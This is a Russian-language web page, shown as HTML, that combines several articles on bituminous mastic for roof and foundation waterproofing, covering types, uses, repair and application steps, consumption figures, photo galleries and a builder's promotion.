            <p>А самое печальное в том, что в итоге, если вы решите перемазать все заново нормальной мастикой, эту придется соскабливать вручную до нуля. Почему нельзя оставить? Дело в том, что у плохих мастик такая же и адгезия, и заливка новой полости под ней не заполнит.</p>
            <p>Вот как выглядит такая мастика через год после нанесения:</p>
            <p>Дело в том, что к кровельной битумной мастике предъявляются повышенные требования по морозостойкости и атмосферостойкости. Вот почему именно эту категорию специально дополнительно модифицируют таким эластомером, как&nbsp;SBS&nbsp;– бутадиен-стирольным каучуком.</p>
            <p>Это позволяет мастике не растрескиваться со временем, особенно в периоды мороза. Учитывают ли все эти особенности производители дешевых мастик? Тот еще вопрос.</p>
            <h3>Применение: где и когда нужна битумная мастика для кровли</h3>
            <p>Давайте перечислим основные сферы строительства, где сегодня применяют битумную мастику:</p>
            <ol>
              <li>Бесшовная гидроизоляция. Речь идет о гидроизоляции фундаментов и свай, а также обустройстве монолитной мастичной кровли).</li>
              <li>Ремонт и герметизация трещин в почти любой кровле, ремонт рулонных покрытий.</li>
              <li>Приклеивание кровельных материалов, как битумная черепица и рубероид, а также фиксация пенополистирола к фундаменту дома.</li>
              <li>Внутренняя гидроизоляция дома: подвали, санузлы и стяжки.</li>
            </ol>
            <p>И это важный момент: битумные мастики применяются не только на кровле, но и для гидроизоляции фундамента, и далеко не всегда составы, разработанные для одной задачи, подходят для другой!</p>
            <h4>Устройство мастичной кровли</h4>
            <p>Битумную мастику еще в жидком виде наносят на основание, и в процессе застывания та образует собой прочную гидроизоляционную пленку без швов. Для кровли такое качество незаменимо. У кровли благодаря этому появляются защитные свойства, отличная гидроизоляция и высокая адгезия.</p>
            <p>Хорошая мастика со временем не разрушается от ультрафиолетовых лучшей и не становится хрупкой от мороза:</p>
            <p>Сразу оговоримся, что большинство профессиональных кровельщиков убеждены, что надежная битумная кровля невозможна без армирования. Одна из самых проверенных технологий&nbsp;– это укладка армирующей сетки.</p>
            <p>Для этого нужно сначала хорошо очистить поверхность крыши, обработать ее праймером, уложить сетку и залить ее мастикой в два слоя:</p>
            <p>Горячая мастика из битума применяется для укладки кровельной мембраны по такой технологии:</p>
            <ul>
              <li>Шаг 1. Первый слой мембраны укладывают на битум.</li>
              <li>Шаг 2. Делают надрез в месте шва.</li>
              <li>Шаг 3. Приложите поверх горячего битума ленту, тканевыми вставками вверх. Прижмите ее так, чтобы эти вставки с нижней стороны полностью пропитались битумом.</li>
              <li>Шаг 4. Теперь укладывают второй слой, так, чтобы мембрана покрыла 10-20 мм ленты. При этом под тканевые вставки мембраны льют горячий битум.</li>
            </ul>
            <p>Главное при всем этом&nbsp;– личная безопасность, ведь горячая мастика способна оставить серьезные ожоги.</p>
            <h4>Ремонт кровли: описание процесса в деталях</h4>
            <p>Битумная мастика просто незаменима для срочного ремонта кровли. В этом случае любые другие материалы обычно не справляются, ведь постоянно идущий дождь доставляет немало проблем, а течь остановить нужно.&nbsp;Например, локальные повреждения на ондулине чаще всего ликвидируют именно битумной мастикой, которую дополнительно армируют стеклотканью.</p>
            <p>Вот как чинят поврежденный участок кровли при помощи холодной битумной мастики:</p>
            <ul>
              <li>Шаг 1. Вздувшийся участок разрежьте крест-накрест и отогните края при помощи шпателя.</li>
              <li>Шаг 2. Внутрь поврежденного места нанесите достаточное количество мастики.</li>
              <li>Шаг 3.&nbsp;Прижмите края разреза к центру слоя.</li>
            </ul>
            <p>По необходимости ставят новую заплатку и армируют ее дополнительно строительной сеткой:</p>
            <p>Если ремонтировать нужно металлическую поверхность, тогда действуйте по такой инструкции:</p>
            <ul>
              <li>Шаг 1. Очистите металлические части кровли от ржавчины, органических загрязнителей и масляных пятен.</li>
              <li>Шаг 2. Наносите первый слой мастики кистью или широкой щеткой (лучше грубой).</li>
              <li>Шаг 3. Теперь&nbsp;– второй слой, при помощи кисти или напыления.</li>
            </ul>
            <p>При этом следите за тем, чтобы все трещины и швы были заполнены и обмазаны, но при этом толщина одного слоя не превышала 4 мм.</p>
            <p>Также мастикой обмазывают проходные элементы кровли:</p>
            <h3>Тонкости и нюансы работы с битумными мастиками</h3>
            <p>А теперь – о сложностях. В процессе работы с битумной мастикой вы столкнетесь с такой сложностью, как стремление достичь примерно одинаковой толщины покрытия. Если вы заранее не подготовите для этой цели основание, то впоследствии намучаетесь. А поэтому крышу нужно очистить и тщательно выровнять строительными мастиками и герметиками.</p>
            <p>Тогда весь последующий процесс будет легким, особенно, если вы собираетесь работать с валиками, а не кисточкой. Хотя, справедливости ради отметим, что битумная мастика не боится ни ям, ни выбоин, ни перепадов, и прекрасно держится даже не вертикальной поверхности. Но именно в таких проблемных местах будет застаиваться вода.</p>
            <p>Если мастику вы поставите на какое-то время в гараж или другое непрогреваемое помещение, она изменит свою консистенцию и станет более густой. Поэтому перед началом работ ее желательно разогреть, можно даже на костре, если у вас есть в чем.</p>
            <p>Еще, как вы помните, бюджетная мастика от качественной отличается составом, и нередко бывает, что она слишком густая для определенной работы, и ее приходится постоянно разбавлять в процессе. Стоит ли говорить о том, каким разнородным изначально получится слой, и насколько неравномерно он ляжет. Как вариант такую мастику можно не разбавлять, а разогреть&nbsp;– от этого она тоже станет более текучей.</p>
            <p>Кстати, и дорогую мастику не стоит разводить каким-либо растворителем, даже уайт-спиритом, который иногда разрешает производитель. Дело в том, что от этого битумный состав меняется, происходят некоторые химические процессы и результат может совсем не порадовать.</p>
            <p>Куда более рационально поставить банку с мастикой на водяную баню, т.е. в таз с водой на газу, и перемешивать, пока консистенция не станет однородной (20-30). Или поступить хитро, как предприимчивые кровельщики: оставить банку с мастикой на 2-3 час под палящими солнечными лучами (если работаете летом). За это время мастика в металлической банке подогреется сама, и наносить ее станет намного легче.</p>
            <p>Надеемся, мы помогли вам нашими советами по работе с битумной мастикой, и теперь процесс изоляции кровли станет намного приятнее! Расскажите в комментариях, что из статьи вам было интересно узнать, и как именно вы будете применять это на практике.</p>
            <p></p>
            <h2>Битумная мастика: 120 фото правильного нанесения и особенности применения для различных типов кровельных покрытий</h2>
            <p>Одним из основных элементов строения является крыша, которая защищает внутреннюю часть от различных атмосферных явлений. Именно поэтому, вопросу укладки крыши и ее гидроизоляции следует уделить особое внимание. Чтобы предотвратить возможные протечки, крышу покрывают специальным материалом – битумной гидроизоляционной мастикой.</p>
            <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_4.jpg"></p>
            <h3>Битумная мастика: что это такое?</h3>
            <p>Данный раствор представляет собой пластичный материал, в основу которого входит черная смола (битум). Еще до недавнего времени такая смесь требовала предварительно подогрева перед эксплуатацией, что вызывало неудобства.</p>
            <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_5.jpg"></p>
            <p>Именно поэтому производят такой материал, который можно применять при гидроизоляции холодным способом. Благодаря богатому составу, мастика обладает качественными характеристиками, которые делают материал прочным и надежным.</p>
            <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_6.jpg"></p>
            <h3>Преимущества и недостатки</h3>
            <p>Кровельная битумная мастика имеет ряд преимуществ над обычными рулонными материалами. Самое главное – наличие пленки, которая не пропускает влагу. Также при нанесении мастики не остается швов, приводящих к протечке.</p>
            <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_7.jpg"></p>
            <p>Данный раствор имеет следующие свойства:</p>
            <ul>
              <li>стойкость к различным факторам окружающей среды;</li>
              <li>небольшой вес;</li>
              <li>эластичность и прочность;</li>
              <li>стойкость к коррозии;</li>
              <li>не портится под воздействием ультрафиолетовых лучей.</li>
            </ul><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_8.jpg"> <img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_9.jpg"> <img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_10.jpg"> <img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_11.jpg"> <img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_12.jpg"> <img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_13.jpg"> <img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_14.jpg"> <img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_15.jpg"> <img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_16.jpg">
            <p>Несмотря на наличие таких характеристик, цена битумной мастики умеренная.</p>
            <p></p>
            <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_17.jpg"></p>
            <p>Говоря про недостатки, можно назвать только одно, что для применения мастики необходима ровная поверхность. Иначе жидкое вещество легко может стечь в одну сторону из-за неровностей. Чтобы как-то уменьшить текучесть материала можно добавить в раствор цемент или загуститель.</p>
            <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_18.jpg"></p>
            <h3>Разновидности</h3>
            <p>В зависимости от состава холодная битумная мастика подразделяется на два вида:</p>
            <p>Из растворителей – такие смеси можно применять при минусовых температурах. Полное высыхание наступает спустя сутки после покрытия.</p>
            <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_19.jpg"></p>
            <p>На водной основе – представлена в виде водной эмульсии. Данная мастика является экологическим материалом. Применяют такую мастику исключительно при плюсовой температуре.</p>
            <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_20.jpg"></p>
            <p>От входящих в раствор компонентов, мастику делят на:</p>
            <ul>
              <li>Однокомпонентную – сразу готова к эксплуатации;</li>
              <li>Двухкомпонентную – раствор перед работой смешивают с загустителем. Такие составы обладают более качественными характеристиками.</li>
            </ul><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_21.jpg"> <img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_22.jpg"> <img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_23.jpg"> <img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_24.jpg"> <img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_25.jpg"> <img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_26.jpg"> <img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_27.jpg"> <img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_28.jpg"> <img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_29.jpg">
            <p></p>
            <p>Также битумная мастика для фундамента классифицируется по исходным компонентам:</p>
            <ul>
              <li>Не модифицированная – в ее составе не содержатся полимеры.</li>
              <li>Битумно-полимерные – обычно полимеры входят в состав кровельной мастики.</li>
              <li>Битумно-резиновые – имеют в составе резиновую крошу. Обладают коррозиестойкостью.</li>
              <li>Битумно-каучуковые – данные растворы имеют повышенную эластичность.</li>
            </ul>
            <p></p>
            <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_30.jpg"></p>
            <p>Перед началом работы с гидроизоляционным покрытием не зависимо от его типа, необходимо тщательно подготовить поверхность.</p>
            <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_31.jpg"></p>
            <h3>Поэтапное нанесения раствора на кровельную поверхность</h3>
            <p>Изолированную ранее поверхность пред нанесением мастики, покрывают слоем разбавленной эмульсированной пасты на основе битума. После чего следует покрытие всей поверхности. Лучше наносить несколько слоев для надежности.</p>
            <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_32.jpg"></p>
            <p>Один из слоев должен иметь армирующий состав. Такой слой наносится на места, где происходит наибольшее скопление жидкости. На конечном этапе наносится защитный слой, который может быть представлен в виде облицовочного материла.</p>
            <p></p>
            <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_33.jpg"></p>
            <h3>Как выбрать качественный материал?</h3>
            <p>Современный рынок строительных материалов предлагает широкий ассортимент битумной мастики. Чтобы приобрести подходящий именно для вашего строения, следует подробно изучить состав. А также воспользоваться интернетом и почитать отзывы от людей про битумную мастику для гидроизоляции. <img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_34.jpg"> <img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_35.jpg"> <img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_36.jpg"> <img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_37.jpg"> <img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_38.jpg"> <img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_39.jpg"> <img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_40.jpg"> <img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_41.jpg"> <img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_42.jpg"></p>
            <p>Рекомендуется посоветоваться со специалистами, работающих с данным материалом, и знающих о нем все нюансы. При покупке битума в магазине оцените качество упаковки и срок годности приобретаемого материала.</p>
            <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_43.jpg"></p>
            <h3>Рекомендации по работе с материалом</h3>
            <ul>
              <li>Все работы с использованием мастики следует проводить исключительно в ясную погоду, когда температура воздуха не ниже -5 С.</li>
              <li>Вертикальные поверхности обрабатываются смесью в несколько слоев.</li>
              <li>Хранение мастики должно быть в закрытом сосуде подальше от источников огня.</li>
              <li>Чтобы мастика хорошо легла на поверхность, следует наносить ее снизу параллельными полосами до верха.</li>
              <li>При нанесении битумного праймера используют обычную малярную кисть.</li>
              <li>После работы используемые инструменты промываются растворителем.</li>
            </ul>
            <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_44.jpg"></p>
            <h3>Фото битумной мастики</h3>
            <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_45.jpg"></p>
            <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_46.jpg"></p>
            <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_47.jpg"></p>
            <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_48.jpg"></p>
            <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_49.jpg"></p>
            <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_50.jpg"></p>
            <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_51.jpg"></p>
            <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_52.jpg"></p>
            <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_53.jpg"></p>
            <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_54.jpg"></p>
            <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_55.jpg"></p>
            <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_56.jpg"></p>
            <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_57.jpg"></p>
            <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_58.jpg"></p>
            <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_59.jpg"></p>
            <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_60.jpg"></p>
            <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_61.jpg"></p>
            <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_62.jpg"></p>
            <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_63.jpg"></p>
            <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_64.jpg"></p>
            <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_65.jpg"></p>
            <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_66.jpg"></p>
            <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_67.jpg"></p>
            <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_68.jpg"></p>
            <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_69.jpg"></p>
            <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_70.jpg"></p>
            <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_71.jpg"></p>
            <p><iframe src="https://www.youtube.com/embed/bwUNDXY-vzA?feature=oembed" class=""></iframe></p>
            <p><iframe src="https://www.youtube.com/embed/ZdTHZSv8Kyc?feature=oembed" class=""></iframe></p>
            <p>Также рекомендуем просмотреть:</p>
            <p></p>
            <h2>Применение битумной мастики</h2>
            <p>Битумная мастика отличается особыми свойствами. В основном, популярность вызвана благодаря изумительным склеивающим и гидроизоляционным возможностям, не обойтись без материала и на производстве.</p>
            <p></p>
            <h3>Способы изготовления битумной мастики&nbsp;</h3>
            <p>Существует холодный и горячий метод приготовления. Последний необходимо выполнять на месте проведения работ, а точнее за 3 часа до их начала.</p>
            <p>Часто необходимость в таком материале возникает у строительных компаний при возведении крупных объектов. Здесь важно, чтобы все манипуляции осуществляли профессионалы своего дела, ведь метод предполагает четкое соблюдение техники безопасности. При больших объемах работ горячий метод позволяет существенно сэкономить средства, выделенные на строительство. Битумная мастика холодного приготовления поступает в продажу уже в полностью готовом к использованию виде, отсутствие необходимости в подогреве делает данный тип материала более безопасным. Но особенностью становится более высокая цена.</p>
            <p>Рассмотрим со специалистами по индивидуальному строительству домов «ИнноваСтрой» использование битумного материала в разных случаях.</p>
            <h3>Применения битумной мастики для гидроизоляции фундамента</h3>
            <p>В первую очередь, материал используют для защиты объектов, находящихся под землей. Часто это фундамент, коммуникационные системы (нефте-, газо-, водопровод), когда есть необходимость в защите армированных, деревянных, бетонных, железобетонных конструкций. Соединительные места бетона и кирпича, поверхности в санузлах, колодцах, подвалах, сварные узлы тщательное обрабатываются данным материалом. В бассейнах применяют резонобитумные мастики либо же тиоколы, заполняющиеся при помощи пневматических шприцов.</p>
            <p></p>
            <p></p>
            <p>Мастика из нефтяных компонентов совместно с растворителями и органическими добавками считается:</p>
            <ul>
              <li>отличающейся высоким уровнем морозостойкости;</li>
              <li>достаточно эластичной;</li>
              <li>отличной агдезией;</li>
              <li>устойчивостью к УФ-лучам;</li>
              <li>простотой использования.</li>
            </ul>
            <p>Чтобы добиться отличной гидроизоляции основания строения, фундамент со всех сторон обрабатывается материалом (нужно делать несколько слоев). Если есть ограничения по средствам, то лучше предпочесть горячую мастику, но в таком случае всеми работами должны заниматься исключительно профессионалы. Для упрощения работ, во избежание трудностей в процессе лучше предпочесть холодную битумную мастику – здесь достаточно будет «вооружиться» лишь шпателем, а также кистью. Между каждым из слоев необходимо выдерживать определенное время (технологическая пауза), длительность перерыва будет зависеть от состава материала.</p>
            <p>Внутри фундамент обрабатывают мастикой на водянистой основе, которая не имеет посторонних запахов и очень быстро сохнет. Особые латексные эмульсии незаменимы при строительстве в промышленности, наносят которые автоматизированно.</p>
            <p></p>
            <p></p>
            <p></p>
            <h3>Применение битумной мастики для напольного покрытия</h3>
            <p>Сегодня неизменно используют мастику для пола в жилых домах – такой материал нетоксичен, быстро высыхает и легко наносится. Холодный тип наносят на паркет, это необходимо для его закрепления на песчаные и бетонные стяжки. Для подобного применения подходят:</p>
            <ul>
              <li>резино-бутумная;</li>
              <li>кукерсольная;</li>
              <li>битумная.</li>
            </ul>
            <p>Точно так же мастика используется и для монтажа ламината. Тогда пол будет теплым, влагостойкий, шумоизолированный.</p>
            <p>Если планируется деревянное покрытие в доме, тогда лучше брать мастику МБУ. Также это относится и к возведению строений из дерева. Особенно необходим гидроизоляционный материал для элементов, которые заглубляются в землю.</p>
            <p>Каждый отдельный тип линолеума предполагает использование конкретного типа мастики. Отличают материал:</p>
            <ul>
              <li>для тканевой основы;</li>
              <li>для дисперсионных материалов;</li>
              <li>для безосновного линолеума (особые характеристики битумной мастики обеспечиваются за счет содержания смол, каучуков).</li>
            </ul>
            <p>Стоит помнить, что перед распределением мастики и монтажом линолеума пол предварительно тщательно грунтуется.</p>
            <p></p>
            <p></p>
            <h3>Битумная мастика для кровли – тонкости использования от профессионалов&nbsp;</h3>
            <p>Отличным вариантом, когда не понадобится применение специализированной техники, становится нанесение на кровлю мастики. Обмазочная гидроизоляция считается достаточно экономичным, эффективным и простым методом. Такая кровля будет служить длительный срок и с ее помощью можно оперативно и качественно создать защиту на поверхности. Специалисты «ИнноваСтрой» дают некоторые рекомендации по работе с мастикой:</p>
            <ul>
              <li>Если планируется укладка, ремонт размягченной кровли, нужно разрезать проблемное место, очистить, осушить его, а затем обработать мастикой. Далее края разреза соединяются и фиксируются, затем на них накладывают специально заготовленную стеклоткань и поверх еще раз наносят мастику. С крупными разрезами и трещинами действия аналогичны.</li>
              <li>Для распределения битумной мастики для кровли берут специальную кисть (должна быть жесткой), каждый последующий слой должен быть тонкий.</li>
              <li>Чтобы защитить от теплового воздействия мастичные «заплатки», необходимо на них насыпать песок.</li>
              <li>Если на крыше рубероидная кровля и она со временем потрескалась, сначала стоит уделить достаточно времени для ее зачистки. После этого применяют горячую мастику, с которой стоит работать согласно правилам безопасности.</li>
            </ul>
            <h3></h3>
            <h3>Неограниченные возможности материала&nbsp;</h3>
            <p>Сейчас часто встречаются ситуации, когда для закрепления пенополистирола к металлическим, бетонным, керамзитовым, деревянным поверхностям используют битумную мастику. Для горизонтальных плит используют груз, вертикальных – специальные подпорки.</p>
            <p>В облицовке каминов также не обойтись без битумно-полимерного прочного, бактерицидного, долговечного, теплостойкого склеивающего материала.</p>
            <p>Существуют также мастики, которые используют специально для ремонта дорог. Они работают на растяжение, сжатие, переносят температурные перепады, отличаются хорошей агдезией. Перед началом эксплуатации не нужно выдерживать большое количество времени – всего час, и все готово.</p>
            <p></p>
            <p>Резино-битумные, битумно-полимерная мастики используются для металлов, автомобилей. Но перед нанесением, как и во всех случаях, стоит поверхность хорошенько зачистить, промыть и высушить.</p>
            <p>Каким бы прочным не считался такой материал как бетон, существует проблема просачивания сквозь микропоры влаги. Мастика также улучшает характеристики бетонных конструкций, заполняя все щели, трещины. Материал может быть приготовлен из твердых или же каучуковых битумов, разжиженных материалов.</p>
            <h3>Характеристики битумной мастики – как с ней работать?&nbsp;</h3>
            <p>Основным правилом верного нанесения мастики является тщательная очистка поверхности от загрязнений. Тогда отличная сцепляемость будет гарантирована. Еще лучшим эффект будет, если затем поверхность хорошенько просушить и прогреть, что будет обеспечивать равномерное нанесение и, соответственно, более экономный расход битумной мастики.</p>
            <p></p>
            <p>Удобный инструмент нанесения – валик или кисть. Метод работы как с обычной краской, после первого слоя выжидается время и делаются повторные. Битумно-латексные средства можно распылять или же материал возможно заливать на горизонтальные поверхности. В последнем случае используются большие валики, швабры, скребки с длинными ручками. Допустимо разведение мастики (может быть как уайт-спирит, так и керосин, сольвент).</p>
            <p>Показатель по расходу битумной мастики зависит от используемого вида материала. К примеру, горячего типа считается безусадочной – для нанесения 0,2 см пригодится около 2,4 кг/м2. Основательной характеристикой считают параметр по наличию сухого остатка. Если его образуется немного, изначальный расход увеличен, ведь основной целью является образование защитной пленки определенной толщины. Для создания слоя в 2 мм при сухом остатке необходимо 3,4-3,8 кг/м2. Зачастую готовые смеси могут иметь от 20 до 70% сухого остатка.</p>
            <p>Неоспоримые преимущества битумной мастики:</p>
            <ul>
              <li>образуют прочную равномерную пленку на поверхности – нет никаких стыков и швов;</li>
              <li>обеспечение высокой степени защиты от плесени, грибков любых типов поверхностей;</li>
              <li>нет реакции на воздействие пара;</li>
              <li>высокая прочность;</li>
              <li>отсутствие трещин;</li>
              <li>легкость нанесения (наподобие простой краски);</li>
              <li>сохранение качественных характеристик при пониженной и повышенной температурах (мастика с полимерами в составе выдерживает от -50 до +100).</li>
            </ul>
            <p>Независимо от применяемого типа битумной мастики должно быть обеспечено ее высокое качество. В компании «ИнноваСтрой» при проектировании индивидуального жилого дома в Москве работают профессионалы. Опытная команда готова предоставить не только свои квалифицированные услуги, а и гарантировать закупку и использования стройматериалов от проверенных фирм-производителей. Специалистами используются товары, имеющие сертификаты качества и полностью соответствующие гигиеническим и пожарным требованиям.</p>
            <p>Применяя мастику на основе битума, можете быть уверены в длительном сроке службы вашего загородного дома. Будет обеспечен комфортный микроклимат, отпадет необходимость в скором ремонте, замене кровли, а также любых железобетонных, металлических, деревянных, бетонных элементов.</p>
            <p>Если необходимо купить проект частного дома, обращайтесь в «ИнноваСтрой» уже сейчас.</p>
            <p></p>
            <p></p>
            <h2>Битумная мастика для крыши - описание, виды, как применять</h2>
            <p>Крыша – это основной элемент любого строения, защищающий внутреннюю его часть от дождя, ветра, снега и других атмосферных явлений. И прежде всего – именно от осадков. Именно поэтому надежности этой части здания и, в частности, ее гидроизоляции важно уделять как можно больше внимания. Для предотвращения протечек при создании новой кровли или же для устранения их при ремонте старой часто используется битумная мастика для крыши – недорогое, простое в использовании, но надежное средство.</p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_72.jpg">
            <p>Битумная мастика для крыши</p>
            <h3>Что такое мастика битумная?</h3>
            <p>Мастика битумная – это достаточно пластичный строительный состав, в основе которого имеются битум и всевозможные добавки, наделяющие материал теми или иными свойствами. Вещество имеет высокие значения гидроизоляции, застывает в короткие сроки после нанесения, бывает различных видов. И ее вполне можно использовать самостоятельно, не прибегая к помощи опытных мастеров. Консистенция достаточно густая, в нагретом состоянии становится жидкой.</p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_73.jpg">
            <p>Мастика битумная</p>
            <p>Различные добавки и наполнители, присутствующие в том или ином виде мастики, придают веществу определенную степень вязкости, скорости застывания, стойкости к воздействию температуры и т. д. Как правило, в качестве добавок могут быть использованы как минеральные компоненты, так и органические вещества. Сделать более плотной и устойчивой к низким температурам мастику помогут минеральная вата, комбинированная зола, асбестовая пыль, известняк. А вот компоненты типа мела или торфяной крошки, используемые для придания составу густоты, сделают нанесение вещества более удобным и быстрым, снизят расход, да и теплоизоляция битумного слоя увеличится. Волокнистые наполнители армируют материал, а повысить гидроизоляционные качества помогут полимеры.</p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_74.jpg">
            <p>Состав и производство битумной мастики</p>
            <p>После распределения по поверхности основания мастика застывает – на нем формируется некая мембрана либо пленка без стыков и швов. Также при помощи мастики можно приклеивать различные материалы.</p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_75.jpg">
            <p>Мастика для кровли</p>
            <p>На заметку! Основание, на которое будет наноситься мастика, в особой подготовке не нуждается – вещество прекрасно клеится даже на ржавые поверхности. Однако все равно строители рекомендуют проводить определенные подготовительные работы.</p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_76.jpg">
            <p>За стойкость к изгибам и армирование материала отвечают волокнистые наполнители битумной мастики</p>
            <h3>Преимущества и недостатки</h3>
            <p>Мастика не зря пользуется популярностью как у опытных строителей, так и у тех, кто просто проводит какие-либо ремонтные кровельные работы. У нее масса достоинств:</p>
            <ul>
              <li>высокие показатели гидроизоляции;</li>
              <li>возможность скрыть мелкие дефекты и выровнять поверхность;</li>
              <li>устойчивость к формированию на поверхности битумного слоя колоний живых микроорганизмов, плесени и т. д.;</li>
              <li>идеальные адгезионные свойства к любой поверхности – материал не отслаивается и не вздувается со временем;</li>
              <li>высокая эластичность и отсутствие склонности к появлению трещин.</li>
            </ul><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_77.jpg">
            <p>У битумной мастики много преимуществ</p>
            <p>На заметку! Обладая таким внушительным набором достоинств, мастика еще и стоит дешево. А значит, ремонт или гидроизоляционные работы на крыше можно максимально удешевить.</p>
            <p>Но у материала есть и свои минусы использования. Например, пользоваться мастикой нельзя при некоторых погодных условиях (в дождь), а контролировать толщину наносимого слоя порой достаточно сложно – неровные поверхности могут увеличить расход материала, из-за чего увеличивается стоимость работ.</p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_78.jpg">
            <p>Применение битумной мастики</p>
            <p>Применяться битумные мастики могут для различных работ в строительной сфере. Например, одна из основных областей использования – это гидроизоляция полов, фундамента, трубопроводов, монтаж паркетного пола, бассейна и т. д. Также мастика применяется для обработки дерева, заглубляемого в землю, бетонных изделий. Можно даже укладывать линолеум, используя это средство. Конечно, применяется она и для гидроизоляционных и ремонтных кровельных работ.</p>
            <h3>Функциональность мастики в отношении кровли</h3>
            <p>Мастика может использоваться для проведения различных кровельных работ и на любых поверхностях. Она часто применяется на скатных и купольных крышах, используется для отделки шпилей, применима и на плоских крышах. Оптимальный вариант использования – гидроизоляционные работы, покрытие рулонными материалами, ремонт некоторых видов кровли.</p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_79.jpg">
            <p>Битумную мастику можно использовать для любой поверхности</p>
            <p>На заметку! В ряде случаев пользоваться мастикой можно, даже не удаляя старого кровельного покрытия.</p>
            <p>Битумная мастика отлично герметизирует швы и саму поверхность, за счет высокой эластичности надежно защищает кровлю от протечек. Она также подходит для герметизации дымоходов, вентиляционных и водосточных каналов. Притом кровля может быть изготовлена абсолютно из любых материалов, будь то черепица, бетон, рубероид и т. д. Практически везде используется битумная мастика, начиная от устранения дефектов кровельных покрытий и заканчивая заделкой стыков и швов.</p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_80.jpg">
            <p>Битумная мастика для гидроизоляции пола</p>
